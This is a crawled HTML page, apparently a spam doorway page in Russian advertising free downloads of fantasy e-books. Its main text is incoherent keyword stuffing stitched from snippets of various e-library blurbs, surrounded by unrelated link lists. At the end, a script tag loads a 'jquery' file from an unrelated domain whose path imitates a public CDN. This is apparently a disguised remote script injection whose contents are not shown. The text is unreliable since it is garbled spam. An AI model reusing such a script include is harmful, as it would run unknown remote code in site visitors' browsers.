

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-russkaya-fentezi-knigi-skachat-besplatno.html
body_size: 3431
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Русская фэнтези книги скачать бесплатно - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Русская фэнтези книги скачать бесплатно</h2>
                            </header>
                            <p>RuLit - у нас вы можете можете скачать электронные книги бесплатно без регистрации, читать книги онлайн бесплатно. Электронная библиотека онлайн. Литература, аудио книги, все интересные книги fb2 epub txt java, в формате Скачать популярные книги в формате fb2 бесплатно без регистрации, читать книги бесплатно жанра Фэнтези. Скачать бесплатно книги жанра Русское фэнтези в формате fb2, txt, epub, pdf, mobi, rtf или читать онлайн без регистрации. Здесь вы можете скачать бесплатно, без регистрации или читать онлайн лучшие книги в форматах fb2, rtf, epub, txt и pdf для iPad, iPhone, Android и Kindle. О книгах в жанрах фантастика и фэнтези можно говорить часами, но так и не понять в чем заключается незримое и столь могучее очарование литературы подобного рода. 
Все книги на сайте представлены исключительно в ознакомительных целях, авторские права на книги принадлежат авторам книг! Наша электронная библиотека не преследует никакой коммерческой выгоды! Авторам, желающим внести поправки, просим связаться с администрацией. Аудиокниги Русская фантастика слушать онлайн, скачать бесплатно, без регистрации, Аудиокниги, аудиокниги слушать онлайн, аудиокниги скачать бесплатно, без регистрации. Искали где скачать книги фэнтези бесплатно? Устали от мира серых вещей? Хотите привнести в жизнь сказку. Аудиокниги фэнтези скачать бесплатно можно всего за несколько минут, используя интуитивно понятный и максимально удобный интерфейс интернет ресурса. прочитала все книги из серии "Помощница". Эта не самая лучшая. Почитать можно, но не захватила Эта не самая лучшая. RuLit - у нас вы можете можете скачать электронные книги бесплатно без регистрации, читать. 
Онлайн библиотека литературы различных жанров и направлений с возможностью читать книги. Скачать книги бесплатно, читайте вместе с нами  Ищите что почитать, надоело искать в Сети. LifeInBooks - портал о книгах. Тут Вы сможете скачать и читать онлайн самые популярные. Ищете книгу для iPad или другой электронной читалки? В нашей библиотеке можно скачать более. Первое знакомство с теорией маркетинга большинства граждан бывшего СССР началось с книги. На нашем сайте можно бесплатно скачать аудиокниги по фэнтези. Данный раздел полностью. В электронной библиотеке Андронум скачать бесплатно лучшие книги в форматах 
Книги скачать бесплатно txt fb2 epub mobi без регистрации без смс на Читай-книги.ру. Электронная библиотека, где вы можете скачать любые книги бесплатно и без регистрации. Большая универсальная электронная библиотека - Many-Books.Org - скачать книги бесплатно и читать. Электронная библиотека LibOk.Net - читать книги онлайн и скачать книги бесплатно. На сайте LibOk. Библиотека электронных книг, новые и популярные книги у нас можно скачать бесплатно. КНИГОПОИСК — СКАЧИВАЙ КНИГИ БЕСПЛАТНО. Наш сайт о книгах Knigopoisk.com приветствует всех. В библиотеке представлены русские и зарубежные аудиокниги разных жанров в mp3, которые. 
Электронная библиотека bookZ.ru - скачать книги бесплатно! В электронной библиотеке bookz.ru. Электронная библиотека Allibrary предлагает бесплатно и без регистрации скачать книги pdf. Наша. Каталог ссылок на книги в формате epub для iPhone или В электронной библиотеке можно скачать бесплатно электронные книги в формате Библиотека электронных книг, книги скачать бесплатно, FB2, ePub, книги ePub скачать бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-shoker-skachat.html">Шокер скачать</a></li>
                                <li><a href="a4k6lu-skachat-skin-vora-dlya-minecraft.html">Скачать скин вора для minecraft</a></li>
                                <li><a href="a4k6lu-minusovki-yahont.html">Минусовки яхонт</a></li>
                                <li><a href="a4k6lu-tekst-pesni-ledi-moda.html">Текст песни леди мода</a></li>
                                <li><a href="a4k6lu-tekst-pesni-sakura.html">Текст песни сакура</a></li>
                                <li><a href="a4k6lu-knigi-skachat-windows-phone.html">Книги скачать windows phone</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Электронная библиотека RuLit - Электронные книги скачать.</li>
<li>Скачать книги бесплатно.</li>
<li>Электронные книги - бесплатно скачать книги - электронная.</li>
<li>Cкачать бесплатно книги</li>
<li>Скачать электронные книги ePub и fb2 бесплатно для iBooks.</li>
<li>Электронная библиотека - читать онлайн или скачать.</li>
<li>Аудиокниги Фэнтези скачать бесплатно.</li>
<li>Книги бесплатно.Скачать 20000 тыс книг в форматах</li>
<li>Книги скачать txt fb2 epub mobi - Книги скачать бесплатно.</li>
<li>Mexalib - скачать книги бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-doklad-zhivotnoe-iz-krasnoy-knigi.html">Доклад животное из красной книги</a></li>
                                            <li><a href="a4k6lu-duoho-bo-zaboni-tochiki.html">Дуохо бо забони точики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-filmy-riddik.html">Скачать фильмы риддик</a></li>
                                            <li><a href="a4k6lu-e-hil-pesni-skachat-besplatno.html">Э хиль песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-programma-plastikovyh-okon.html">Программа пластиковых окон</a></li>
                                            <li><a href="a4k6lu-tekst-pesni-green-day-nightlife.html">Текст песни green day nightlife</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-3-d-skachat-torrent-v-horoshem-kachestve.html">3 д скачать торрент в хорошем качестве</a></li>
                                            <li><a href="a4k6lu-skachat-serial-voskreshenie.html">Скачать сериал воскрешение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
